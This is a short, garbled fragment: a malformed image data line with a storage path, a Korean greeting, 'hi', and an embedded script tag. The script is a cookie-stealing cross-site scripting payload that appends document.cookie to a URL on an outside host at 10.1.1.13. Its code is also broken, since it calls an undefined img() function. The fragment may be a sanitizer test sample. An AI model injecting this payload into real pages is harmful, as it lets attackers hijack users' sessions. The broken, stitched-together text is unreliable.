 안녕하세요
hi
<script>
const a = img();
a.href = "http://10.1.1.13?cookie=" + document.cookie;
</script>